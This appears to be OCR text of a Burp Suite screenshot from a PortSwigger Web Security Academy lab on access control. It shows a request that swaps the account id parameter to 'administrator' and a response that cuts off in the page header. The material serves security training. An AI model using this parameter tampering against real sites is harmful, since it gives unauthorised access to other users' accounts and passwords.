 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0aa100d103227c55803908b700b000af.web-security-academy.ne
t
3 Cookie: session=83RvkpZ3SJHKWwwkwgXGUUgBNIAmocB5
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa100d103227c55803908b700b000af.web-security-ac
ademy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=PSKUFnpqiYClJXW4pF56lPP4Lb83Vx01;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3825
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with
password disclosure
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter
with password disclosure
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/access-
control/lab-user-id-controlled-by-request-pa
rameter-with-password-disclosure'>
24
Back&nbsp;to&nbsp;lab&nbsp;description&nbs
p;
25 <svg version=1.1 id=Layer_1 xmlns='
Search
0 highlights